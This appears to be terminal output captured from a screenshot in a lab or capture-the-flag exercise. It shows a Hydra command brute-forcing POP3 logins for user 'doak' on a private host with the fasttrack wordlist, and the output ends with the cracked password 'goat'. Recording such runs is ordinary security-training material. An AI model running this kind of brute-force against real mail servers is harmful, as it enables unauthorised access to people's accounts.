 root@laki3:~# hydra -l doak -P /usr/share/wordlists/fasttrack.txt pop3://192.168.0
.208:55007
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret se
rvice organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-07 18:47:37
[INFO] several providers have implemented cracking protection, check with a small
wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~
14 tries per task
[DATA] attacking pop3://192.168.0.208:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.0.208   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-07 18:49:56